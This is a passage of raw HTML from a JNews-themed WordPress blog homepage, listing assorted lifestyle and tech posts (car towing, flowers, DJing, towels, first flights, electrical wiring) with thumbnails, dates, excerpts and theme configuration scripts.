						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/learn-quran-online-tajweed/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/tow-car-safest-way-possible/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="74" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to tow your car in the safest way possible" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-to-tow-your-car-in-the-safest-way-possible.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-to-tow-your-car-in-the-safest-way-possible.jpg 825w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-to-tow-your-car-in-the-safest-way-possible-300x185.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-to-tow-your-car-in-the-safest-way-possible-768x475.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/How-to-tow-your-car-in-the-safest-way-possible-810x501.jpg 810w" data-sizes="auto" data-expand="700" title="How to tow your car in the safest way possible 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/tow-car-safest-way-possible/">How to tow your car in the safest way possible</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tow-car-safest-way-possible/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/know-the-meaning-of-flowers-to-send-customized-bouquets/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="69" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Know the meaning of flowers to send customized bouquets" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower.jpg 950w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower-600x347.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower-300x174.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower-768x445.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/flower-810x469.jpg 810w" data-sizes="auto" data-expand="700" title="Know the meaning of flowers to send customized bouquets 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/know-the-meaning-of-flowers-to-send-customized-bouquets/">Know the meaning of flowers to send customized bouquets</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/know-the-meaning-of-flowers-to-send-customized-bouquets/" ><i class="fa fa-clock-o"></i> March 12, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/buying-a-used-farm-tractor-use-the-following-tips-to-inspect/">Buying a used farm tractor? Use the following tips to inspect</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/buying-a-used-farm-tractor-use-the-following-tips-to-inspect/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/how-cloud-based-phone-system-differs-from-call-centre-software/">How Cloud Based Phone System Differs From Call Centre Software</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-cloud-based-phone-system-differs-from-call-centre-software/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/emuparadise-alternatives-download/">Emuparadise Alternatives download</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/emuparadise-alternatives-download/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/why-should-i-choose-managed-wordpress-hosting/">Why Should I Choose Managed WordPress Hosting?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-should-i-choose-managed-wordpress-hosting/" ><i class="fa fa-clock-o"></i> December 17, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-6-reasons-to-outsource-your-seo-services-in-2021/">Top 6 reasons to outsource your SEO services in 2021</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-reasons-to-outsource-your-seo-services-in-2021/" ><i class="fa fa-clock-o"></i> May 13, 2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696db4ad8451f = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696db4adb831d   " data-unique="jnews_module_31758_1_696db4adb831d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696db4adb831d = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696db4ade68f2   " data-unique="jnews_module_31758_2_696db4ade68f2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/top-5-tips-you-never-want-to-miss-before-your-first-flight/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 5 Tips You Never Want To Miss Before Your First Flight" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/word-image-36564-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/word-image-36564-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/word-image-36564-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/word-image-36564-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/word-image-36564-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="Top 5 Tips You Never Want To Miss Before Your First Flight 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/top-5-tips-you-never-want-to-miss-before-your-first-flight/">Top 5 Tips You Never Want To Miss Before Your First Flight</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-5-tips-you-never-want-to-miss-before-your-first-flight/"><i class="fa fa-clock-o"></i> September 27, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/top-5-tips-you-never-want-to-miss-before-your-first-flight/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Most people who are flying for the first time may think that you just need to visit accredited flight booking...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/naruto-manga/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="300" height="114" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Naruto Manga" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/Naruto-Manga.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Naruto Manga 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/naruto-manga/">Naruto Manga</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/naruto-manga/"><i class="fa fa-clock-o"></i> January 10, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/naruto-manga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Naruto manga online and legally thanks to Shonen Jump. Shonen Jump's former publishing house of the Naruto manga and Naruto Shippuden has made...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/practical-beauty-health-tips-middle-aged-man/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="https://lh4.googleusercontent.com/Aww9-SqubWJudedUcTOaAOhTtKNUtYOfvdg66N4H1PrTxf-LFb7N-zLa6HJbv-oWIcFIZJlBHvvxxldQQV1A8R130If6IYYvnuOg8Ux6tBOerd5Ov31KIi6bdctXSKUELPmLRtuZ" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-lh4-googleusercontent-com-aww9-squbwjudedu.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-lh4-googleusercontent-com-aww9-squbwjudedu.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-lh4-googleusercontent-com-aww9-squbwjudedu-300x225.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-lh4-googleusercontent-com-aww9-squbwjudedu-768x576.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-lh4-googleusercontent-com-aww9-squbwjudedu-810x608.jpeg 810w" data-sizes="auto" data-expand="700" title="Practical Beauty and Health Tips for Middle-Aged Man 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/practical-beauty-health-tips-middle-aged-man/">Practical Beauty and Health Tips for Middle-Aged Man</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/practical-beauty-health-tips-middle-aged-man/"><i class="fa fa-clock-o"></i> February 12, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/practical-beauty-health-tips-middle-aged-man/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The profile of a middle-aged man who is overly concerned with his physique and obsessed with trying all cosmetic novelties...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696db4ade68f2 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10336,38875,6489,14336,6023,17913,32927,13363,34107,28203","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696db4ae0cd01   " data-unique="jnews_module_31758_3_696db4ae0cd01">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
